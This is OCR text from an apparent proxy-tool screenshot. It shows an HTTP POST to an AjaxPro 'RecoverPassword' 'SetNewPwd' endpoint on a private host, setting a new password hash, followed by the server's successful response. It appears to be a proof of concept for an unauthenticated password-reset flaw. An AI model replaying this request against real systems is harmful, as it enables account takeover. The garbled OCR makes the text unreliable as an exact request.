 Target: http://192.168.216.152:8080 Request Para ms POSI Headers Hex /tpIus/ajaxpro/RecoverPassword, App_Web_recoverpassword. aspx. cdcab7d2. O. Win64. x64. 52. tNewPwd HIIP/I. 1 Host: 192. 168. 216. 152 8080 User—Agent: MoziIIa/5.O (Windows NT 10. Firefox/52. O Accept: Accept—Language: zh—CN, zh: q=O. 8, en—US q=O. 5, en: q=O.B Accept—Encoding: gzip, deflate Content—lype: text/ plain: charset=utf—8 X—Aj æxPro—Method: SetNewPwd Referer: http://192. 168. 216. 152: 8080/tpIus/RecoverPassword. Cont ent—Length: 45 Cookie: ASP.NEI Sessionld= Connection: close {"pwdUew" "46f94c8de14fb36680850768ff1b7f2a"} 0) Gecko/20100101 aspx Response Headers Hex HIIP/I.1 200 OK Cache—ControI: no—cache Pragma: no—cache Content—lype: text/ plain: charset=utf—8 Expirex s,'7.5 Server: Microsoft—Il Set—Cookie: ASP. NET _ SessionId=4iImbOnedguwmwtht2xuuzaI 4. O. 30319 X-Powered-By: ASP. Date: rue, 10 Dec 2019 GMT Connection: close Content—Length: 14 {"value": true} path= / HttpOnIy